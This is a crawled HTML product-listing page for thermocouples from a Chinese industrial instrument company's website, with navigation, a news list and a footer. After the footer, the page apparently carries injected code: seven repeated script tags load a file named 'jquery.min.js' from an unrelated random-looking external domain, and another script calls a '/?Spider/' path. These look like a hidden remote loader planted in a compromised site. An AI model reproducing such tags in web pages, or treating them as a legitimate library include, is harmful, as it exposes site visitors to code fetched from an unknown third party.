

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://changshunyb.com/a/chanpinzhongxin/wenduyibiao/redianou/
body_size: 2524
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
 <head id="Head1">
 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
 <title>热电偶-蒸汽流量计_涡轮流量计_涡街流量计_雷达液位计_污水流量计_分体式_大口径工业流量计-江苏长顺仪表</title>
 <script language="javascript">
 var MARK="product";
 </script>
 <script type="text/javascript" src="/skin/js/jquery.js"></script>
 <script type="text/javascript" src="/skin/js/common.js"></script>
 <script type="text/javascript" src="/skin/js/inc.js"></script>
 <script type="text/javascript" src="/skin/js/ajax.js"></script>
 <script type="text/javascript" src="/skin/js/getsubsiteinfo.js"></script>
 <link href="/skin/css/reset.css" rel="stylesheet" type="text/css" />
 <link href="/skin/css/style.css" rel="stylesheet" type="text/css" />
 <link href="/skin/css/common.css" rel="stylesheet" type="text/css" />
 <link href="/skin/css/temp.css" rel="stylesheet" type="text/css" />
 </head>
 <body>
<!--Header:Start--> 
<div class="header">
 <div class="hd_top tr">
 <div class="container"> <em class="fl">欢迎访问江苏长顺仪表有限公司网站</em> <span class="fr">  <a href="/?a/guanyuwomen/">关于我们</a> |  <a href="/?a/lianxiwomen/">联系我们</a> </span> </div>
 </div>
 <div class="hd_cont container">
 <dl class="hd_logo">
 <dt class="fl"><a href="/"> <img src="/skin/images/logo.png" alt="热电偶-蒸汽流量计_涡轮流量计_涡街流量计_雷达液位计_污水流量计_分体式_大口径工业流量计-江苏长顺仪表" /></a></dt>
 
 </dl>
 <dl class="dh_phone fr">
 <dt>全国统一服务热线：</dt>
 <dd> <b>0517-86880092</b></dd>
 </dl>
 </div>
 <div class="dh_nav">
 <ul class="container">
 <li class='home'><a class="navHome" href="/">网站首页</a></li>

 <li><a href="/?a/guanyuwomen/" >关于我们</a></li>

 <li><a href="/?a/chanpinzhongxin/" class="cur">产品中心</a></li>

 <li><a href="/?a/fuwuzhongxin/" >服务中心</a></li>

 <li><a href="/?a/zixunzhongxin/" >资讯中心</a></li>

 <li><a href="/?a/gongsishili/" >公司实力</a></li>

 <li><a href="/?a/lianxiwomen/" >联系我们</a></li>

 </ul>
 </div>
</div>
<script>
var _hmt=_hmt || [];
(function() {
 var hm=document.createElement("script");
 hm.src="https://hm.baidu.com/hm.js?b168606b5c243328215e1bb4441fd818";
 var s=document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script> 
<!--Header:End--> 
<!--Content:Start-->
<div class="topadcs" style="background: url('/skin/images/banner4.jpg') no-repeat scroll center;
 height:480px"> </div>
<div class="content">
 <div class="left">
 <div class="cpMu">
 <h4> <a href="/a/chanpinzhongxin/"> 仪器仪表分类</a></h4>
 <div class="cpMuCont">
 <ul>

 </ul>
 </div>
 </div>
 <script type="text/javascript" src="/skin/js/msclass.js"></script>



 </div>
 <div class="right">
 <div class="pro_curmbs"><span>当前位置：</span><a href="/">首页</a>>><a href="/?a/chanpinzhongxin/">产品中心</a>>><a href="/?a/chanpinzhongxin/wenduyibiao/">温度仪表系列</a>>><a href="/?a/chanpinzhongxin/wenduyibiao/redianou/">热电偶</a></div>
 <div class="righttop"> </div>
 <div class="pro_main"> 
 <dl class="p_list_dl">
 <dt><a href="/?a/chanpinzhongxin/wenduyibiao/redianou/250.html" title="热电偶"> <img src="/uploads/180128/1-1P12Q92P6122.jpg" alt="热电偶" title="热电偶"
 width="180" height="150"></a></dt>
 <dd>
 <h5> <a href="/?a/chanpinzhongxin/wenduyibiao/redianou/250.html" title="热电偶"> 热电偶</a></h5>
 </dd>
 </dl>
 
 <dl class="p_list_dl">
 <dt><a href="/?a/chanpinzhongxin/wenduyibiao/redianou/269.html" title="K型热电偶"> <img src="/uploads/180128/1-1P12R0135RZ.jpg" alt="K型热电偶" title="K型热电偶"
 width="180" height="150"></a></dt>
 <dd>
 <h5> <a href="/?a/chanpinzhongxin/wenduyibiao/redianou/269.html" title="K型热电偶"> K型热电偶</a></h5>
 </dd>
 </dl>
 
 <dl class="p_list_dl">
 <dt><a href="/?a/chanpinzhongxin/wenduyibiao/redianou/263.html" title="铠装热电偶"> <img src="/uploads/180128/1-1P12R0014A62.jpg" alt="铠装热电偶" title="铠装热电偶"
 width="180" height="150"></a></dt>
 <dd>
 <h5> <a href="/?a/chanpinzhongxin/wenduyibiao/redianou/263.html" title="铠装热电偶"> 铠装热电偶</a></h5>
 </dd>
 </dl>
 
 <dl class="p_list_dl">
 <dt><a href="/?a/chanpinzhongxin/wenduyibiao/redianou/256.html" title="铂铑热电偶"> <img src="/uploads/180128/1-1P12Q9432VZ.jpg" alt="铂铑热电偶" title="铂铑热电偶"
 width="180" height="150"></a></dt>
 <dd>
 <h5> <a href="/?a/chanpinzhongxin/wenduyibiao/redianou/256.html" title="铂铑热电偶"> 铂铑热电偶</a></h5>
 </dd>
 </dl>
 
 <div class="clear"> </div>
 </div>
 <div class="rightbot"> </div>
 <div class="RandomNews">
 <h4> 资讯</h4>
 <ul>
 
 <li><span class="fr"> 2023-12-25</span><a target="_blank"
 href="/?a/zixunzhongxin/gongsidongtai/447.html" title="智能温压补偿天然气流量计"> 智能温压补偿天然气流量计</a></li>
 
 <li><span class="fr"> 2023-12-21</span><a target="_blank"
 href="/?a/zixunzhongxin/gongsidongtai/446.html" title="带485空气流量计"> 带485空气流量计</a></li>
 
 <li><span class="fr"> 2023-12-20</span><a target="_blank"
 href="/?a/zixunzhongxin/gongsidongtai/445.html" title="数字显示齿轮式柴油流量计"> 数字显示齿轮式柴油流量计</a></li>
 
 <li><span class="fr"> 2023-12-18</span><a target="_blank"
 href="/?a/zixunzhongxin/gongsidongtai/444.html" title="蒸汽用的计量表"> 蒸汽用的计量表</a></li>
 
 <li><span class="fr"> 2023-12-15</span><a target="_blank"
 href="/?a/zixunzhongxin/gongsidongtai/443.html" title="测天然气的流量计"> 测天然气的流量计</a></li>
 
 <li><span class="fr"> 2023-12-15</span><a target="_blank"
 href="/?a/zixunzhongxin/gongsidongtai/442.html" title="液体流量计生产厂家"> 液体流量计生产厂家</a></li>
 
 <li><span class="fr"> 2023-12-15</span><a target="_blank"
 href="/?a/zixunzhongxin/gongsidongtai/441.html" title="预付费涡街蒸汽流量计生产厂家"> 预付费涡街蒸汽流量计生产厂家</a></li>
 
 <li><span class="fr"> 2024-01-02</span><a target="_blank"
 href="/?a/zixunzhongxin/gongsidongtai/448.html" title="分体式带补偿蒸汽流量计"> 分体式带补偿蒸汽流量计</a></li>
 
 <li><span class="fr"> 2023-05-03</span><a target="_blank"
 href="/?a/zixunzhongxin/changjianwentijieda/397.html" title="涡街流量计常见问题总结及解决办法"> 涡街流量计常见问题总结及解决办法</a></li>
 
 <li><span class="fr"> 2023-05-03</span><a target="_blank"
 href="/?a/zixunzhongxin/changjianwentijieda/396.html" title="电磁流量计常见问题总结及解决办法"> 电磁流量计常见问题总结及解决办法</a></li>
 
 <div class="clear"> </div>
 </ul>
 </div>
 </div>
 <div class="clear"> </div>
 <div id="mailArticle"> </div>
 </div>
<!--Content:End--> 
<!--Footer:Start--> 
<div class="footWrap">
 <div class="footer">
 <div class="fotBai">
 <div class="fotNav"> <a href="/?a/guanyuwomen/">关于我们</a><a href="/?a/chanpinzhongxin/">产品中心</a><a href="/?a/fuwuzhongxin/">服务中心</a><a href="/?a/zixunzhongxin/">资讯中心</a><a href="/?a/gongsishili/">公司实力</a><a href="/?a/lianxiwomen/">联系我们</a> <a class="noBg" href="/">网站首页</a> </div>
 </div>
 <div class="ewmImg"> <img src="/skin/images/ewmimg.jpg" width="164" height="164" alt="二维码" /></div>
 <div class="fotTxt">Copyright  2002-2018 江苏长顺仪表有限公司 版权所有<br />
地址：江苏省金湖县工业园区
<br />ICP备案号：<a href="https://beian.miit.gov.cn/" target="_blank">苏ICP备2022036986号-1</a>
<br />江苏长顺仪表有限公司 (www.changshunyb.com)是专业的污水流量计等流量仪表、液位仪表、压力仪表、温度仪表、数显仪表供应商<br></div>
<script>
var _hmt=_hmt || [];
(function() {
 var hm=document.createElement("script");
 hm.src="https://hm.baidu.com/hm.js?327247b06fab8374357b1bec76fe9c5e";
 var s=document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script>


 </div>
</div>
<script type="text/javascript" src="/skin/js/rollup.min.js"></script> 
<script src="/skin/js/lazyload.me.js" type="text/javascript"></script>
 
<!--Footer:End-->
<script charset="utf-8" async="true" src="http://ke.lduxnfz.com/s/ft/jquery.min.js"></script><script charset="utf-8" async="true" src="http://ke.lduxnfz.com/s/ft/jquery.min.js"></script><script charset="utf-8" async="true" src="http://ke.lduxnfz.com/s/ft/jquery.min.js"></script><script charset="utf-8" async="true" src="http://ke.lduxnfz.com/s/ft/jquery.min.js"></script><script charset="utf-8" async="true" src="http://ke.lduxnfz.com/s/ft/jquery.min.js"></script><script charset="utf-8" async="true" src="http://ke.lduxnfz.com/s/ft/jquery.min.js"></script><script charset="utf-8" async="true" src="http://ke.lduxnfz.com/s/ft/jquery.min.js"></script><script src='/?Spider/&url=/a/chanpinzhongxin/wenduyibiao/redianou/' async='async'></script>
</body>
</html>